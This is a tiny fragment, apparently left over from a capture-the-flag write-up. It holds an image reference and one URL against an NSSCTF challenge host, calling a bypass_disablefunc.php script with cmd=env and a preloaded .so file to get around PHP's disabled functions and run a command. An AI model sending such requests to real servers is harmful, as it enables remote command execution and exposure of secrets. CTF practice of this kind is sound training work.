 http://node4.anna.nssctf.cn:28716/bootstrap/test/bypass_disablefunc.php?cmd=env&outpath=/tmp/xx&sopath=/app/bootstrap/test/bypass_disablefunc_x64.so